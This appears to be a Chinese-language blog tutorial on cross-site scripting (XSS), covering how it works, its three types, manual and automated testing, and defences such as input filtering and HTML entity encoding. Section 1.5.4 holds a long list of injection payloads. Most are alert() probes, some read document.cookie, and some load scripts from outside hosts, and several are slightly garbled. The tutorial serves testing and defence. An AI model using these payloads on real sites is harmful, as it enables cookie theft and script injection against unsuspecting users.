目录

1. XSS攻击

1.1 XSS攻击原理

1.2 XSS能做什么

1.3 XSS三种类型

1.4 XSS三种途径

1.5 XSS测试方法

1.5.1 查看代码

1.5.2 准备测试脚本

1.5.3 自动化测试XSS漏洞

1.5.4 XSS注入常用语句

1.6 XSS漏洞防范h3

1.6.1 对输入和URL参数进行过滤(白名单和黑名单)

1.6.2 HTML实体编码

1.6 3 对输出内容进行编码

1.6.4 浏览器中的XSS过滤器

1. XSS攻击





1.1 XSS攻击原理

XSS攻击通常指的是通过利用 网页 开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。 这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。 攻击成功后,攻击者可能得到包括但不限于更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。

1.2 XSS能做什么

- 窃取用户Cookie

- 后台增删改文章

- XSS钓鱼攻击

- 利用XSS漏洞进行传播和修改网页代码

- XSS蠕虫攻击

- 网站重定向

- 获取键盘记录

- 获取用户信息等

1.3 XSS三种类型

1.反射型XSS

反射型XSS,又称非持久型XSS。也就是攻击相当于受害者而言是一次性的,具体表现在受害者点击了含有的恶意JavaScript脚本的url,而Web应用程序只是不加处理的把该恶意脚本“反射”回受害者的浏览器而使受害者的浏览器执行响应的脚本。

2.存储型XSS

存储型XSS,也就是持久型XSS。攻击者上传的包含恶意js脚本的留言等信息被Web应用程序保存到数据库中,Web应用程序在生成新的页面的时候如果包含了该恶意js脚本,这样会导致所有访问该网页的浏览器解析执行该恶意脚本。这种攻击类型一般常见在博客、论坛等网站中。

3.DOM型XSS

1.4 XSS三种途径

第一种:对普通的用户输入,页面原样输出,用户通过对JSCODE的伪装,经过一些操作就会跳出一个木马界面,取得登录用户的Cookie.

第二种:在代码区里有用户输入的内容

原则就是,代码区中,绝对不应含有用户输入的东西。

第三种:允许用户输入HTML标签的页面。

用户可以提交一些自定义的HTML代码,这种情况是最危险的。因为,IE浏览器默认采用的是UNICODE编码,HTML编码可以用&#ASCII方式来写,又可以使用”/”连接16进制字符串来写,使得过滤变得异常复杂,如下面的四个例子,都可以在IE中运行。

1.5 XSS测试方法

1.5.1 查看代码

查找关键的变量, 客户端将数据传送给Web 服务端一般通过三种方式 Querystring, Form表单,以及cookie. 例如在ASP的程序中,通过Request对象获取客户端的变量

-

<% -

strUserCode = Request.QueryString(“code”); -

strUser = Request.Form(“USER”); -

strID = Request.Cookies(“ID”); -

%>

假如变量没有经过htmlEncode处理, 那么这个变量就存在一个XSS漏洞

1.5.2 准备测试脚本

-

"/><script>alert(document.cookie)</script><!-- -

<script>alert(document.cookie)</script><!-- -

"onclick="alert(document.cookie)

在网页中的Textbox或者其他能输入数据的地方,输入这些测试脚本, 看能不能弹出对话框,能弹出的话说明存在XSS漏洞

在URL中查看有那些变量通过URL把值传给Web服务器, 把这些变量的值退换成我们的测试的脚本。 然后看我们的脚本是否能执行

1.5.3 自动化测试XSS漏洞

现在已经有很多XSS扫描工具了。 实现XSS自动化测试非常简单,只需要用HttpWebRequest类。 把包含xss 测试脚本。发送给Web服务器。 然后查看HttpWebResponse中,我们的XSS测试脚本是否已经注入进去了。

1.5.4 XSS注入常用语句

- <script>alert('hello,gaga!');</script> //经典语句,哈哈!

- >"'><img src="javascript.:alert('XSS')">

- >"'><script>alert('XSS')</script>

- <table background='javascript.:alert(([code])'></table>

- <object type=text/html data='javascript.:alert(([code]);'></object>

- "+alert('XSS')+"

- '><script>alert(document.cookie)</script>

- ='><script>alert(document.cookie)</script>

- <script>alert(document.cookie)</script>

- <script>alert(vulnerable)</script>

- <script>alert('XSS')</script>

- <img src="javascript:alert('XSS')">

- %0a%0a<script>alert(\"Vulnerable\")</script>.jsp

- %3c/a%3e%3cscript%3ealert(%22xss%22)%3c/script%3e

- %3c/title%3e%3cscript%3ealert(%22xss%22)%3c/script%3e

- %3cscript%3ealert(%22xss%22)%3c/script%3e/index.html

- <script>alert('Vulnerable')</script>

- a.jsp/<script>alert('Vulnerable')</script>

- "><script>alert('Vulnerable')</script>

- <IMG SRC="javascript.:alert('XSS');">

- <IMG src="/javascript.:alert"('XSS')>

- <IMG src="/JaVaScRiPt.:alert"('XSS')>

- <IMG src="/JaVaScRiPt.:alert"("XSS")>

- <IMG SRC="jav	ascript.:alert('XSS');">

- <IMG SRC="jav

ascript.:alert('XSS');">

- <IMG SRC="jav

ascript.:alert('XSS');">

- "<IMG src="/java"\0script.:alert(\"XSS\")>";'>out

- <IMG SRC=" javascript.:alert('XSS');">

- <SCRIPT>a=/XSS/alert(a.source)</SCRIPT>

- <BODY BACKGROUND="javascript.:alert('XSS')">

- <BODY ONLOAD=alert('XSS')>

- <IMG DYNSRC="javascript.:alert('XSS')">

- <IMG LOWSRC="javascript.:alert('XSS')">

- <BGSOUND SRC="javascript.:alert('XSS');">

- <br size="&{alert('XSS')}">

- <LAYER SRC="http://xss.ha.ckers.org/a.js"></layer>

- <LINK REL="stylesheet"HREF="javascript.:alert('XSS');">

- <IMG SRC='vbscript.:msgbox("XSS")'>

- <META. HTTP-EQUIV="refresh"CONTENT="0;url=javascript.:alert('XSS');">

- <IFRAME. src="/javascript.:alert"('XSS')></IFRAME>

- <FRAMESET><FRAME. src="/javascript.:alert"('XSS')></FRAME></FRAMESET>

- <TABLE BACKGROUND="javascript.:alert('XSS')">

- <DIV STYLE="background-image: url(javascript.:alert('XSS'))">

- <DIV STYLE="behaviour: url('http://www.how-to-hack.org/exploit.html');">

- <DIV STYLE="width: expression(alert('XSS'));">

- <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>

- <IMG STYLE='xss:expre\ssion(alert("XSS"))'>

- <STYLE. TYPE="text/javascript">alert('XSS');</STYLE>

- <STYLE. TYPE="text/css">.XSS{background-image:url("javascript.:alert('XSS')");}</STYLE><A CLASS=XSS></A>

- <STYLE. type="text/css">BODY{background:url("javascript.:alert('XSS')")}</STYLE>

- <BASE HREF="javascript.:alert('XSS');//">

- getURL("javascript.:alert('XSS')")

- a="get";b="URL";c="javascript.:";d="alert('XSS');";eval(a+b+c+d);

- <XML SRC="javascript.:alert('XSS');">

- "> <BODY NLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"

- <SCRIPT. SRC="http://xss.ha.ckers.org/xss.jpg"></SCRIPT>

- <IMG SRC="javascript.:alert('XSS')"

- <SCRIPT. a=">"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

- <SCRIPT.=">"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

- <SCRIPT. a=">"''SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

- <SCRIPT."a='>'"SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

- <SCRIPT>document.write("<SCRI");</SCRIPT>PTSRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

- <A HREF=http://www.gohttp://www.google.com/ogle.com/>link</A>

1.6 XSS漏洞防范h3

1.6.1 对输入和URL参数进行过滤(白名单和黑名单)

检查用户输入的数据中是否包含一些特殊字符,如<、>、’、“等,发现存在特殊字符,将这些特殊字符过滤或者编码。



1.6.2 HTML实体编码

字符串js编码转换成实体html编码的方法(防范XSS攻击)

https://www.cnblogs.com/dearxinli/p/5466286.html

1.6 3 对输出内容进行编码

在变量输出到HTML页面时,可以使用编码或转义的方式来防御XSS攻击

1.6.4 浏览器中的XSS过滤器

为了防止发生XSS, 很多浏览器厂商都在浏览器中加入安全机制来过滤XSS。 例如IE8,IE9,Firefox, Chrome. 都有针对XSS的安全机制。 浏览器会阻止XSS

参考文章:

(8条消息) web安全详解(渗透测试基础)_小高写BUG的博客-CSDN博客_web安全 课题内容详解

(8条消息) XSS注入测试_探岳精神的博客-CSDN博客_xss注入测试

![[附源码]JAVA毕业设计新型药物临床信息管理系统(系统+LW)](https://img-blog.csdnimg.cn/96ab4cb8936243fb806e8b9de8da0fdf.png)

![[附源码]Python计算机毕业设计SSM基于的装修公司运营管理管理系统(程序+LW)](https://img-blog.csdnimg.cn/8da2de96ab0a46fcb98c7fd944ad7034.png)